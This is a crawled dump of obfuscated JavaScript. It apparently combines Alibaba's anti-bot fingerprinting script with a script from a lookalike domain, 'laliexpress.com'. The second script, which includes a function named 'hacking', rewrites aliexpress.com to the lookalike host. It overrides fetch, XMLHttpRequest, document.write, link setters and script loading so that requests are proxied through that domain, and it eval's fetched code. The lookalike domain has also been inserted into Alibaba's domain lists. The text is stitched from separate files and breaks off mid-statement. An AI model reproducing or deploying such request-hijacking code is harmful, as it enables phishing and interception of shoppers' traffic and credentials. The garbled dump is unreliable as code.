19:Wc[127]=he,Ae=ar,he=sr,D="ad",D+="dE",D+="vent",D+="Listene",Ge=D+="r";try{D=[],he[76]=D,We=D.push,qe=We[Er](D),D="me",D+="ssag",We=D+="e",Ae[Ge](We,qe),Ie="ms",ue="bi",ue+="t:i",(D={})[Ie+="g"]=ue+="nit",Ie=D,D=(D="*").split("").reverse().join(""),Ae[cr](Ie,D),D=(D="renetsiLtnevEevomer").split("").reverse().join(""),Ie=Ae[D],D=Ie[Er](Ae,We,qe),We="tu",We+="o",We+="emi",We=(We+="Ttes").split("").reverse().join(""),Ae[We](D,10)}catch(e){}Ae=ar,(he=sr)[143]=-1,he[141]=0,he[155]=0,he[67]=0,he[85]=0,he[84]=0,he[105]=0,he[110]=0,he[156]=void 0,he[38]=0,he[165]=0,s(he,Ae),We=he,qe=dr in(D=Ae)[_r],Ie=(Ie="dopi|dapi|enohpi|mra").split("").reverse().join(""),ue=new RegExp(Ie,$r),Ie=D[ir],D=Ie[Dr],Ie=ue[ia](D),Sc=(D=qe)?5313:21633;break;case 20:Be=ba,Sc=94913;break;case 21:U=void 0,Sc=(S=(ie=0|(S=O))<128)?50497:84097;break;case 22:E=0,Sc=16834;break;case 23:Sc=Ia<ua.length?21122:59073;break;case 24:Sc=K<ye.length?66050:37506;break;case 25:we[161]=13^ie,Ve=13,Sc=45696;break;case 26:ue=M[Er](0,19),qe=new D[Ee](ue),Sc=78402;break;case 27:he=We[or],Sc=he?5952:21632;break;case 28:Sc=Le<ge.length?6336:49538;break;case 29:Ze++,Sc=14209;break;case 30:O=void 0,ya=Le,Le=0,ra=0,xa=ya.length,Sc=25408;break;case 31:he=document[Ae],We=he[D],he=We[ac],We="al",We+="i",Ge=he==(We+="incet"),Sc=82369;break;case 32:O=Ce=O=[le],me=me.concat(O),Ce=void 0,le=(O=Ca)[41]^O[167],O=void 0,Sc=(j=(le=(j=le)>>>0)<16384)?62016:107137;break;case 33:da++,Sc=143490;break;case 34:Ie=D[Ee],Sc=139458;break;case 35:fa=ma=[da],Sc=49793;break}}();break;case 11:!function(){switch(Ec){case 0:Sc=Ie<Ge.length?123649:53760;break;case 1:Ue=typeof ia[Hr]===hc,Sc=140480;break;case 2:Sc=U<Fe.length?102977:115138;break;case 3:de=0,Sc=140352;break;case 4:H=de,E+=3,Ca.push(Aa[je],Aa[me],Aa[Ce],Aa[H]),Sc=12674;break;case 5:Aa=(Ca=[Aa=Ca=E]).concat($a),$a=[Aa.length],Ca=$a.concat(Aa),ga=ga.concat(Ca),$a=void 0,Ca=ga,Aa=0,E=0,Sc=102657;break;case 6:Re=ze[Me],Sc=46976;break;case 7:Ee=void 0,Ye=M(11,0,H=Ie,he,Xe=function(e){var a=e[1];e[1]=y(a,W);var r="__";r+="s",r+="ufei_u",r+="rl",this.__sufei_url=a}),Xe=function(e){var a="lru_iefus__",r;M(12,this[a=a.split("").reverse().join("")])},je="\u0304\u0312\u0319\u0313",de="",me=0,Sc=129216;break;case 8:sa=Ye,Sc=123330;break;case 9:de++,Sc=135618;break;case 10:S=U[84],Sc=18368;break;case 11:H=void 0,Sc=9281;break;case 12:j=+new Date-X,S=j>(U=1e4),Sc=57536;break;case 13:j=1,U=(U="ENIL_DNAMMOC_ELOSNOC_RABLOOTVED_EI__").split("").reverse().join(""),Sc=(S=U in O)?62146:57474;break;case 14:Sc=(He=Na)?103745:144320;break;case 15:j*=2,Sc=57474;break;case 16:ve=434,Sc=25026;break;case 17:za=ua[Ia],Xa=(za=255&(Xa=(za=(Xa=za>>Ja)+(qa=za<<(Fa=8-Ja)))+La))^Me,Sa.push(Xa),Sc=74242;break;case 18:fa=new RegExp(Ze,$r),He=fa[De](Z),Sc=38848;break;case 19:Ie=M[Er](0,0),Sc=62848;break;case 20:Ee=je,Sc=4546;break;case 21:S=127&le,Sc=(le>>>=7)?29504:90114;break;case 22:H=149&Ca[E],Aa=255&(de=Aa+H),Sc=100545;break;case 23:he=We[or],ue=he[Mr],he="\u0387\u0385\u0394\u03b0\u0392\u0385\u0384\u0389\u0383\u0394\u0385\u0384\u03a5\u0396\u0385\u038e\u0394\u0393",Ee="",H=0,Sc=95745;break;case 24:Ee=900^qe.charCodeAt(ue),Ie+=String.fromCharCode(Ee),Sc=73793;break;case 25:Ue[hr](ia,va[136]),Sc=53634;break;case 26:Ie[Xr]=0,Sc=29632;break;case 27:Ge++,Sc=90624;break;case 28:Ce=S=[0],Sc=14145;break;case 29:Sc=(Ie=ue)?107138:78402;break;case 30:oa=null,Sc=20736;break;case 31:we[161]=14^ie,Ve=14,Sc=45696;break;case 32:we[161]=20^ie,Ve=20,Sc=45696;break;case 33:pe=23^U.charCodeAt(ie),S+=String.fromCharCode(pe),Sc=24832;break;case 34:la=Math[Ba](),wa=la<tc[aa],Sc=wa?116673:98690;break;case 35:va[165]=1,Sc=8194;break}}();break;case 12:!function(){switch(Ec){case 0:Oa=Ue=va,Sc=41602;break;case 1:D=(Ae=ta+Te)+77,Ae="=",Ae+="u&=",Ae+="enil",Ae+="&=kc",Ae+="ats",Ae+="&=e&",Ae+="tin",Ae=(Ae+="i_").split("").reverse().join(""),Ae=(Ge=D+Ae)+location[ea],D=(Ae=(D=Ae+_a)+Te)+77,Ae=void 0,Ge=D,D=location[Be]===Ue,Sc=D?53825:10112;break;case 2:Sc=Qa<E.length?128128:96128;break;case 3:Sc=fe?88192:49665;break;case 4:Sc=Or<wr.length?90688:26496;break;case 5:Sc=(He=Na)?42624:50112;break;case 6:De=void 0,Ua=S,Ea=(He=Fe)[jr],He=Ea[Mr],Ea=He[nc],He=Ea[hr](Ua),Ua=new RegExp(Jr,Te),Ea=He[ic](Ua,Ar),He=new RegExp(ec),Ua=He[ia](Ea),$e=He=De=!Ua,Sc=(B=(I=(P=P==T)*P)>-185)?65794:111872;break;case 7:Sc=110914;break;case 8:we[110]=1,H=0,Sc=74688;break;case 9:Pe=we,Sc=37377;break;case 10:ja++,Sc=111553;break;case 11:Ge=qe,Sc=78593;break;case 12:Sc=H<me?128448:18177;break;case 13:Sc=(Ea=De)?65664:120384;break;case 14:H=qe+ue,Ee[We](H,D),Sc=61826;break}}();break}}();break;case 3:var Oc=We=he;D=(he=D=Ae)[ir],We=D[Dr],D=Yr.indexOf(We),We="\u0127\u0132\u0132\u0127\u0125\u012e\u0103\u0130\u0123\u0128\u0132",qe="",ue=0,Sc=57986;break;case 4:var Rc=Ae[he=D];Ae[he]=function(e,a,r){var c=x(e,W),s;return Rc(c,a,r)},Ae="X",Ae+="ML",Ae+="H",Ae+="tt",Ae+="pReques",Ae=q[D=Ae+="t"],Sc=Ae?140225:10;break;case 5:me=void 0;var _c=Ce;sa=M(14,_c,1),ga=Ur,Pe=ke,Ne=(ge=(Ne=Pa)+Ir)+(Se=sa),Sc=(oa=se)?54848:91904;break;case 6:D=new RegExp(ue);var Dc=!(ue=D[ia](location[lr]));D=function(e){for(var a="\x94\xe0\x8f\xff\xa8\xfe\xae\xc2\xb7\xd0\xb9\xd7",r="",c=0,s=0;s<"\x94\xe0\x8f\xff\xa8\xfe\xae\xc2\xb7\xd0\xb9\xd7".length;s++){s||(c=217);var b="\x94\xe0\x8f\xff\xa8\xfe\xae\xc2\xb7\xd0\xb9\xd7".charCodeAt(s),k=b^c;c=b,r+=String.fromCharCode(k)}var o=e[0]===r,t;if(o){var n="dnes";n=n.split("").reverse().join(""),o=e[1]===n}if(o){var i=e[2];Dc||M(12,"")}},ue="wi",ue+="ndva",M(11,0,Ie[ue+="ne"],hr,D),Sc=83200;break;case 7:var Mc=le[ya](ie[ra]),Ic=le[ya](ie[xa]);Sc=24833;break;case 8:ar=sr=ar=sr,sr=new Image,Ae=Math[Ba](),E=1e6*Ae,Ae=Math[ca](E);var Tc=ja+Ae;window[Tc]=sr,sr[Da]=function(){try{delete window[Tc]}catch(e){window[Tc]=null}},sr[Ta]=sr[Da],sr[Wa]=ar,Vr=void 0,Sc=5824;break;case 9:la=E=la=E,E=new Image,H=Math[Ba](),je=1e6*H,H=Math[ca](je);var zc=ja+H;window[zc]=E,E[Da]=function(){try{delete window[zc]}catch(e){window[zc]=null}},E[Ta]=E[Da],E[Wa]=la,Sc=98690;break;case 10:Ae="X",Ae+="M",Ae+="LH",Ae+="TTP";var Pc=new RegExp(Ae,$r);Ae=function(e){var a=e[0],r=a,c;if(r){var s="tset";s=s.split("").reverse().join(""),r=Pc[s](a)}r&&M(12,"")},M(11,2,q,Tr,Ae),Ae=function(e){var a=e[0],r=e[1],c="gnirts",s=typeof a!==(c=c.split("").reverse().join("")),b,k;if((s||(s=a.length>1e4),!s)&&(e[0]=y(a,W),M(12,a))){var o=r;o||(o={});var t="cr";t+="ed",t+="ent",t+="ia";var n=t+="ls",i=!(r=o)[n],h;if(!i){var v="o";v+="mi",v+="t",i=r[n]===v}if(i){for(var d="\u0231\u0250\u023d\u0258\u0275\u021a\u0268\u0201\u0266\u020f\u0261",l="",g=0,C=0;C<d.length;C++){C||(g=578);var f=d.charCodeAt(C),m=f^g;g=f,l+=String.fromCharCode(m)}r[n]=l}e[1]=r}},M(11,0,q,Nr,Ae),Ae=(Ae="eliboM").split("").reverse().join(""),he=new RegExp(Ae),Ae=he[ia](Z),Sc=Ae?57601:115585;break;case 11:Re=Ce[Ga],fe=Re[Hr],Re[Hr]=function(){Jc[164]++},xe=navigator[we];var Mc=le[ya](ie[ra]),Ic=le[ya](ie[xa]);Re[Hr]=fe,Sc=24833;break;case 12:me=void 0;var Nc=Ce;sa=M(14,Nc,1),ga=Ur,Pe=ke,Ne=(ge=(Ne=Pa)+Ir)+(Se=sa),Sc=(oa=se)?6272:26688;break;case 13:var Lc;ba=Ue,Ue=void 0,ca="um",ca+="i",ca+="dT",va=(ca=va+(Da=ca+="oken"))+ja,ca=new RegExp(va),va=document[Gr],Lc=va[Cr](ca),Sc=(va=Lc)?91840:104321;break;case 14:var Bc;Ue=void 0,va=(va="auwinim").split("").reverse().join(""),ba=va,va="\u0319\u036f\u034d\u0311\u0318",ca="",ja=0,Sc=114753;break;case 15:(fe=pe=xe).length=255&fe.length,fe.unshift(fe.length),Jc[65]=fe,pe=(pe="#}61{]F-Af-a9-0[x0#").split("").reverse().join(""),fe=new RegExp(pe);var Uc=(pe=window[Oa])[Br];pe=[],xe=(xe="mth.meti/moc.llamt.liated").split("").reverse().join(""),Me="\u0191\u01e5\u0180\u01ed\u01c3\u01b7\u01d6\u01b9\u01db\u01ba\u01d5\u01fb\u0198\u01f7\u019a\u01b5\u01dc\u01a8\u01cd\u01a0\u018e\u01e6\u0192\u01ff",ua="",Sa=0,Ja=0,Sc=578;break;case 16:Ae=new Date,sr[92]=+Ae,sr[32]=0,sr[76]=[],Ae=ar;var Wc=sr;he=crypto,Sc=he?106752:49537;break;case 17:E=Aa,me=me.concat(E),Aa=void 0,E=0,Ce=$a;var Jc=Ca;O=void 0===Jc[9],Sc=O?136385:57922;break;case 18:Ae=D=Ae=Ge,D=new Image,Ge=Math[Ba](),We=1e6*Ge,Ge=Math[ca](We);var Fc=ja+Ge;window[Fc]=D,D[Da]=function(){try{delete window[Fc]}catch(e){window[Fc]=null}},D[Ta]=D[Da],D[Wa]=Ae,Sc=123520;break;case 19:var Vc;Ye=me[Ie],Ce=function(){Vc=this;for(var e="\xf6\xab",a="",r=0,c=0;c<"\xf6\xab".length;c++){c||(r=173);var s="\xf6\xab".charCodeAt(c),b=s^r;r=s,a+=String.fromCharCode(b)}return a},Ke=de[hr],sa=de[Ie],de[hr]=Ce,de[Ie]=Ce;try{Ce+Ar}catch(e){}de[hr]=Ke,de[Ie]=sa,Sc=(Ke=typeof Vc!==hc)?86210:53697;break;case 20:de=void 0;var Hc=Ce;me=M(14,Hc,1),sa=Ur,oa=ke,Se=(Ne=(Se=Pa)+Ir)+(Pe=me),Sc=(ga=se)?66944:66624;break;case 21:return Ba=decryptNumForString();case 22:var Xc=Ke[ir];ge=Xc[Dr],Sc=ge?123905:38465;break;case 23:er=void 0;var $c=tc,qc=Fr;ta=p,Be=d,ia=void 0,ba=Ue=v,ca=va=h,ja="\u025d\u0262\u0244\u0219",Da="",Ta=0,Wa=0,Sc=140481;break;case 24:Pa=Ca=Pa=la,Ca=new Image,la=Math[Ba](),wa=1e6*la,la=Math[ca](wa);var Gc=ja+la;window[Gc]=Ca,Ca[Da]=function(){try{delete window[Gc]}catch(e){window[Gc]=null}},Ca[Ta]=Ca[Da],Ca[Wa]=Pa,Sc=55361;break;case 25:Ue[Te=va]=document[Te],Te=os[ir],va=Te[nr],Te="c",Te+="pu",Ue[Te+="core"]=255&va,Te=os[Rr],va="sc",va+="r",va+="een_wi",Ue[va+="dth"]=Te[D],Te=os[Rr],va="s",va+="c",va+="re",va+="e",va+="n_he",Ue[va+="ight"]=Te[yr],Te=Ue,Ue=JSON[xr](Te);var Kc=Be[ea](Ue);Te=os[aa],Be=Te[Ya],(Te={}).name=Sr,Te[ta]=ts,Ue=Te,Te=Be[rr](Ue,ks[90],Kc),Be=function(e){var a="y";a+="a",a+="r",a+="rA8tni",a=(a+="U").split("").reverse().join("");for(var r=new os[a](e),c="\u0222\u0243\u0241\u0238\u023d\u0236",s="",b=0;b<"\u0222\u0243\u0241\u0238\u023d\u0236".length;b++){var k="\u0222\u0243\u0241\u0238\u023d\u0236".charCodeAt(b)-463;s+=String.fromCharCode(k)}var o,t="edoCrahCmorf",n=os[s][t=t.split("").reverse().join("")],i="",h="",v=0,d=r.length,l=0,g="ya";g+="rr";for(var C=g=(g+="abus").split("").reverse().join(""),f="\u03f1\u0381\u03f1\u039d\u03e4",m="",u=0,p=0;p<"\u03f1\u0381\u03f1\u039d\u03e4".length;p++){p||(u=912);var w="\u03f1\u0381\u03f1\u039d\u03e4".charCodeAt(p),S=w^u;u=w,m+=String.fromCharCode(S)}for(var A=m;;){var j;if(l&&(v+=6e4),l=1,!(v<d))break;var x=v+6e4,y=r[C](v,x),E;h+=n[A](0,y)}var O="",v=0,R="gnirtSot",_=R=R.split("").reverse().join(""),D="00",M=D=D.split("").reverse().join(""),I="s";I+="lic",I+="e";for(var T="slice";v<h.length;v++){var z,P,N,L;O+=(M+h.charCodeAt(v)[_](16)).slice(-2)}var B="bt",U;return B+="oa",Kc=os.btoa(h)},Ue=Te[pr](Be),Te=function(e){var a="Re";a+="spo",a+="nse";var r,c="pr";c+="otot",c+="ype";var s,b="js";b+="on";for(var k=os.Response.prototype.json,t="\u020a\u0208\u0205\u0205",n="",i=0;i<"\u020a\u0208\u0205\u0205".length;i++){var h=617^"\u020a\u0208\u0205\u0205".charCodeAt(i);n+=String.fromCharCode(h)}for(var v=k[n],d="\u0366\u036d\u036a\u0360",l="",g=0;g<"\u0366\u036d\u036a\u0360".length;g++){var C=772^"\u0366\u036d\u036a\u0360".charCodeAt(g);l+=String.fromCharCode(C)}for(var f=v[l](k),m="\u03ed\u0382\u03e1\u0380\u03ec\u03bf\u03cb\u03a4\u03d6\u03b7\u03d0\u03b5",u="",p=0,w=0;w<"\u03ed\u0382\u03e1\u0380\u03ec\u03bf\u03cb\u03a4\u03d6\u03b7\u03d0\u03b5".length;w++){w||(p=897);var S="\u03ed\u0382\u03e1\u0380\u03ec\u03bf\u03cb\u03a4\u03d6\u03b7\u03d0\u03b5".charCodeAt(w),A=S^p;p=S,u+=String.fromCharCode(A)}for(var j=os[u],x="\u03e5\u0380\u03f4\u03bd\u03c9\u03ac\u03c1",y="",E=0,O=0;O<"\u03e5\u0380\u03f4\u03bd\u03c9\u03ac\u03c1".length;O++){O||(E=898);var R="\u03e5\u0380\u03f4\u03bd\u03c9\u03ac\u03c1".charCodeAt(O),_=R^E;E=R,y+=String.fromCharCode(_)}var D="trop";D=D.split("").reverse().join("");var M=j[y](D),I=M,T=I=I?parseInt(M,10):null,z=[];z.push(60328,65412,65125);var P=z,N=T,L,B;N&&(N=-1!==P.indexOf(T));if(N){for(var U=[T],W=function(e){var a;return e!==T},J="\u0191\u0194\u0197\u019f\u0190\u019d",F="",V=0;V<J.length;V++){var H=J.charCodeAt(V)-299;F+=String.fromCharCode(H)}var X=P[F](W);P=U.concat(X)}o(P,0,e,f,os,ks,ts)},Ue[pr](Te),Vr=void 0,Sc=119425;break;case 26:ge=0;var Xc=Ke[ir];Sc=(Je=(_e=ka)in Xc)?102528:29441;break;case 27:return Vr;case 28:je=Ye[Ae],me=void 0;var Qc=!1,Zc=Ee,Yc=je;me=je=function(){var e=arguments,a;try{var r="ca";a=Zc[r+="ll"](this,e,Yc)}catch(r){a=e;var c="er";c+="ror"}if(a){var s=-1===a;if(s)return;e=a}if(Qc){var b=i(Yc,e);return b}var k="y";k+="lpp";var o=k=(k+="a").split("").reverse().join(""),t=o in Yc,h=t=t?Yc[o](this,e):n(this,Yc,e);return t},Ye[Ae]=me,Sc=G?124929:29;break;case 29:je=Ye[ar],me=void 0;var es=je;me=je=function(){var e="c",a;return e+="all",es.call(this)},Ye[ar]=me,Sc=124929;break;case 30:Te=void 0;var as=v,rs=h;(_a=[]).push(199,121,215,227,28,43,69,250,157,126,183,53,209,91,245,159),Be=_a;var cs=new rs[vc](Be),ss=0,bs=3;_a="\u0141\u014d\u014d\u0149\u014c\u0113\u0108\u0108\u0145\u0148\u014c\u014f\u013c\u0107\u013a\u0145\u0142\u013b\u013a\u013b\u013a\u0106\u0142\u0147\u013c\u0107\u013c\u0148\u0146\u0113\u010f\u010d\u010e\u010e\u010f\u0108\u013a\u0149\u0142\u0108\u014c\u013e\u013c\u014e\u014b\u0142\u014d\u0152\u014d\u0148\u0144\u013e\u0147",Be="",Ue=0,Sc=91713;break;case 31:Te=d;var ks=v,os=h;(Be=[]).push(107,55,85,106,57,104,52,70,112,49,81,119,90,56,76,118),Ue=Be;var ts=new os[vc](Ue);Be=new TextEncoder,Sc=(Ue=Te)?30272:95105;break;case 32:Qe=void 0;var ns=!1,is=Ie,hs=H;Qe=Xe=function(){var e=arguments,a;try{var r="ca";a=is[r+="ll"](this,e,hs)}catch(r){a=e;for(var c="\u0330\u033d\u033d\u033a\u033d",s="",b=0;b<c.length;b++){var k=c.charCodeAt(b)-715;s+=String.fromCharCode(k)}void 0}if(a){var o=-1===a;if(o)return;e=a}if(ns){var t=i(hs,e);return t}for(var h="\u0434\u0443\u0443\u043f\u044c",v="",d=0;d<h.length;d++){var l=h.charCodeAt(d)-979;v+=String.fromCharCode(l)}var g=v,C=g in hs,f=C=C?hs[g](this,e):n(this,hs,e);return C},Ee[ue]=Qe,qe=!0,Sc=45826;break;case 33:Xe=void 0;var vs=!0,ds=ue,ls=Qe;Xe=Ye=function(){var e=arguments,a;try{var r="c";a=ds[r+="all"](this,e,ls)}catch(r){a=e;for(var c="\u016e\u011c\u016e\u0101\u0173",s="",b=0,k=0;k<c.length;k++){k||(b=267);var o=c.charCodeAt(k),t=o^b;b=o,s+=String.fromCharCode(t)}void 0}if(a){var h=-1===a;if(h)return;e=a}if(vs){var v=i(ls,e);return v}var d="ylppa",l=d=d.split("").reverse().join(""),g=l in ls,C=g=g?ls[l](this,e):n(this,ls,e);return g},H[Ee]=Xe,Ie=!0,Sc=41410;break;case 34:var gs=(ba=Be+ca)+77;Be={},ba="TE",ba=(ba+="G").split("").reverse().join(""),Be[aa]=ba,ba="c",ba+="r",ba+="edenti",ba+="als",ca="e",ca+="du",ca+="lc",ca=(ca+="ni").split("").reverse().join(""),Be[ba]=ca;var Cs=Be;Be=qc[99]+gs,ba=$c[Nr](Be,Cs),Be=function(e){A(e,qc,$c)},ca=ba[pr](Be),Be=function(e){var a="k";a+="c";var r=e[a=(a+="ats").split("").reverse().join("")],c="[";c+="\\r\\n",c+="]";for(var s="\u0355",b="",k=0,o=0;o<"\u0355".length;o++){o||(k=818);var t="\u0355".charCodeAt(o),n=t^k;k=t,b+=String.fromCharCode(n)}var i=new RegExp("[\\r\\n]",b),h="r";h+="e",h+="place";for(var v=r.replace(i,""),d="ZRDDVPR",l="",g=0;g<"ZRDDVPR".length;g++){var C=55^"ZRDDVPR".charCodeAt(g);l+=String.fromCharCode(C)}var f="lt";f+="k",f+="_repo",f+="r",f+="t",R(e[l],v,0,"ltk_report");var m=qc[127]+gs,u="h";u+="c",u=(u+="tef").split("").reverse().join("");var p,w=function(e){A(e,qc,$c)},S="neht",j,x=function(e){var a="k";a+="ca";var r=e[a=(a+="ts").split("").reverse().join("")],c="]n\\r\\[";c=c.split("").reverse().join("");for(var s="B",b="",k=0,o=0;o<"B".length;o++){o||(k=37);var t="B".charCodeAt(o),n=t^k;k=t,b+=String.fromCharCode(n)}var i=new RegExp(c,b),h="re";h+="p",h+="lace";var v=r.replace(i,""),d="e";d+="gas",d=(d+="sem").split("").reverse().join("");var l="troper_ktl";l=l.split("").reverse().join(""),R(e[d],v,0,l)},y="ca",E;return y+="tch",$c[u](m,Cs)[S=S.split("").reverse().join("")](w).catch(x)},ca[ur](Be),er=Da,Sc=65985;break;case 35:var fs=Be,ms,us=as[137];_a=void 0,Be=us,Ue=rs,va="\u01a5\u0194\u0189\u0185\u01b4\u019f\u0192\u019e\u0195\u0194\u0183",ia="",ba=0,Sc=91329;break}}}catch(e){if(sc>=0||sc[0]>=0)return M(10,sc,0,e);if(27!==t){for(Fr="\xb5\xbd\xab\xab\xb9\xbf\xbd",Vr="",mr=0;mr<Fr.length;mr++)pa=216^Fr.charCodeAt(mr),Vr+=String.fromCharCode(pa);Ba=(Ba="kcats").split("").reverse().join(""),M(27,encodeURIComponent(e[Vr]),encodeURIComponent(e[Ba]),0,F)}}}var I=0,T=0,z=0,P=0,N=0,L=0,B=0,U;[].unshift([]);var W=[],J=[],F=0,V={},H,X=+new Date,$=[],q=self,G=!!q.addEventListener,K,Q=document.getElementsByTagName("head")[0],Z=navigator.userAgent,Y=new RegExp("^(\\d+\\.)*\\d+$"),ee={},ae=t("1688.com,95095.com,a-isv.org,aliapp.org,alibaba-inc.com,alibaba.com,alibaba.net,alibabacapital.com,alibabacloud.com,alibabacorp.com,alibabadoctor.com,alibabagroup.com,alicdn.com,alidayu.com,laliexpress.com,alifanyi.com,alihealth.cn,alihealth.com.cn,alihealth.hk,alikmd.com,alimama.com,alimei.com,alios.cn,alipay-corp.com,alipay.com,aliplus.com,alisoft.com,alisports.com,alitianji.com,alitrip.com,alitrip.hk,aliunicorn.com,aliway.com,aliwork.com,alixiaomi.com,aliyun-inc.com,aliyun.com,aliyun.xin,aliyuncs.com,alizhaopin.com,amap.com,antfinancial-corp.com,antsdaq-corp.com,asczwa.com,atatech.org,autonavi.com,b2byao.com,bcvbw.com,cainiao-inc.cn,cainiao-inc.com,cainiao.com,cainiao.com.cn,cainiaoyizhan.com,cheng.xin,cibntv.net,cnzz.com,damai.cn,ddurl.to,dingding.xin,dingtalk.com,dingtalkapps.com,doctoryou.ai,doctoryou.cn,dratio.com,etao.com,feizhu.cn,feizhu.com,fliggy.com,fliggy.hk,freshhema.com,gaode.com,gein.cn,gongyi.xin,guoguo-app.com,hemaos.com,heyi.test,hichina.com,itao.com,jingguan.ai,jiyoujia.com,juhuasuan.com,koubei-corp.com,kumiao.com,laifeng.com,laiwang.com,lazada.co.id,lazada.co.th,lazada.com,lazada.com.my,lazada.com.ph,lazada.sg,lazada.vn,liangxinyao.com,lingshoujia.com,lwurl.to,mashangfangxin.com,mashort.cn,mdeer.com,miaostreet.com,mmstat.com,mshare.cc,mybank-corp.cn,nic.xin,pailitao.com,phpwind.com,phpwind.net,saee.org.cn,shenjing.com,shyhhema.com,sm.cn,soku.com,tanx.com,taobao.com,taobao.org,taopiaopiao.com,tb.cn,tmall.com,tmall.hk,tmall.ru,tmjl.ai,tudou.com,umeng.co,umeng.com,umengcloud.com,umsns.com,umtrack.com,wasu.tv,whalecloud.com,wrating.com,www.net.cn,xiami.com,ykimg.com,youku.com,yowhale.com,yunos-inc.com,yunos.com,yushanfang.com,zmxy-corp.com.cn,zuodao.com"),re=t("127.0.0.1,afptrack.alimama.com,aldcdn.tmall.com,delivery.dayu.com,hzapush.laliexpress.com,local.alipcsec.com,localhost.wwbizsrv.alibaba.com,napi.uc.cn,sec.taobao.com,tce.alicdn.com,un.alibaba-inc.com,utp.ucweb.com,ynuf.aliapp.org"),ce=t("akamaized.net,alibaba-inc.com,alicdn.com,aliimg.com,alimama.cn,alimmdn.com,alipay.com,alivecdn.com,aliyun.com,aliyuncs.com,amap.com,autonavi.com,cibntv.net,cnzz.com,criteo.com,doubleclick.net,facebook.com,facebook.net,google-analytics.com,google.com,googleapis.com,greencompute.org,lesiclub.cn,linezing.com,mmcdn.cn,mmstat.com,sm-tc.cn,sm.cn,soku.com,tanx.com,taobaocdn.com,tbcache.com,tbcdn.cn,tudou.com,uczzd.cn,umeng.com,us.ynuf.aliapp.org,wrating.com,xiami.net,xiaoshuo1-sm.com,yandex.ru,ykimg.com,youku.com,zimgs.cn"),se=0,be=0,ke=0,oe,te,ne,ie=0,he=0;M(4)}();

--- FILE ---
content_type: application/javascript
request_url: http://laliexpress.com/_js/http://g.alicdn.com/secdev/entry/x/362f987b88325959.js
body_size: 2045
content:
if(void 0===__EXISTSFLAG__){var __EXISTSFLAG__=1;function sleep(t){return new Promise((e=>setTimeout(e,t)))}function until(t){const e=n=>{t()?n():setTimeout((t=>e(n)),64)};return new Promise(e)}function hacking(t){return t.replace("aliexpress.ru","ru.aliexpress.com").replace(/(www+\.|(?<=[^\w-]|^))aliexpress\.com/m,"laliexpress.com")}function handleHostName(t){if("hostname"in t){var e=t.hostname,n=hacking(e);e!==n&&s.call(t,n)}}document.blockbyJSHacking=[],window.isJSBlocked=async function(){for(;document.blockbyJSHacking.length;)await sleep(64)};const t=document.createElement("a");function handleCORSproblemURL(e){return _url=e,t.href=e,-1===(e=t).hostname.search(/(?<=\.|^)(laliexpress|google(syndication)?|gstatic)\.com$/i)&&(e.pathname="/_js/"+e.origin+e.pathname,e.host=window.location.host,_url=e.href),_url}const e=Document.prototype.write;Document.prototype.write=function(t){t=t.replace(/(\ssrc=(['"])?)(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|\2|\s))(?=[^>]+>\s*<\/script>)/gis,(function(...t){return t[1]+"https://laliexpress.com/_js/"+(t[3]||"https:")+t[4]})),e.call(this,t)};const n=window.fetch;window.fetch=async function(...t){return t[0]=t[0].replace(/(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|$))/i,(function(...t){return"https://laliexpress.com/_js/"+(t[1]||"https:")+t[2]})),await n(...t)};const o=HTMLElement.prototype.setAttribute;HTMLElement.prototype.setAttribute=function(t,e){o.call(this,t,e),"href"===t&&handleHostName(this)};const r=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"href").set;Object.defineProperty(HTMLAnchorElement.prototype,"href",{set:function(t){r.call(this,t),handleHostName(this)}});const s=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"hostname").set;Object.defineProperty(HTMLAnchorElement.prototype,"hostname",{set:function(t){s.call(this,t),handleHostName(this)}});const c=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.open=function(){str="XMLHttpRequest.open( "+Array.from(arguments).join(", ")+" )",url2=arguments[1]=handleCORSproblemURL(url1=arguments[1]),c.apply(this,arguments)};const i=HTMLScriptElement.prototype.setAttribute;HTMLScriptElement.prototype.setAttribute=function(t,e){"src"===t?this.src=e:i.call(this,t,e)},Object.defineProperty(HTMLScriptElement.prototype,"src",{set:async function(t){this._src=t;{let e=new XMLHttpRequest;e.open("GET",t,this.async||this.defer),e.withCredentials=!1,e.setRequestHeader("Origin",window.location.href),e.setRequestHeader("Sec-Fetch-Dest","script"),e.setRequestHeader("Sec-Fetch-Mode","cors"),e.setRequestHeader("Sec-Fetch-Site","cross-site"),e.onreadystatechange=function(t,e){return function(){if(4===t.readyState)if(200===t.status){var n=t.responseText;function o(){try{e.text=n,e.dispatchEvent(new Event("load"))}catch(t){e.dispatchEvent(new Event("error"))}}n=hacking(n),e.defer&&"loading"===document.readyState?document.addEventListener("readystatechange",(t=>{"interactive"===t.target.readyState&&o()})):o()}else e.dispatchEvent(new Event("error"))}}(e,this),e.send()}}});const a=Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src").set;cloneScript=async function(t){let e=document.createElement("script");t.after(e),e.async=t.async,e.defer=t.defer,e.onload=t.onload,e.crossorigin=t.crossorigin,a.call(e,t.dataset.src)}}!function(){"use strict";function n(t,e,c,o,i){var a=new XMLHttpRequest;a.onload=function(){i(e?new Uint8Array(a.response):a.responseText)},a.onerror=function(){c?setTimeout(n,o,t,e,c-1,o,i):i()},a.open("GET",t),e&&(a.responseType="arraybuffer"),a.send()}function t(n){var t=n.indexOf(0),e=n.subarray(0,t),o=n.subarray(t+1),i=(new TextDecoder).decode(e).replace("__DAT__",o),a=r+i;document.head.__SECAPT__=a;try{self.eval(i)}catch(n){c(n.message,1,n.stack)}}function e(){n(a+"g.alicdn.com/secdev/entry/secaptcha/362f987b88325959.js",!0,10,500,(function(n){n?t(n):c("neterr",3,"")}))}function c(n,t,e){var c,o,i={code:100,msg:n,pid:"sufeiPunish",page:location.href.split("?")[0],query:location.search.substring(1),hash:location.hash,referrer:document.referrer,title:document.title,ua:navigator.userAgent,c1:self._config_.NCTOKENSTR,c2:"362f987b88325959",c3:t,c4:e},a=[];for(c in i)a.push(c+"="+encodeURIComponent(i[c]));o="https://gm.mmstat.com/fsp.1.1?"+a.join("&"),(new Image).src=o}var 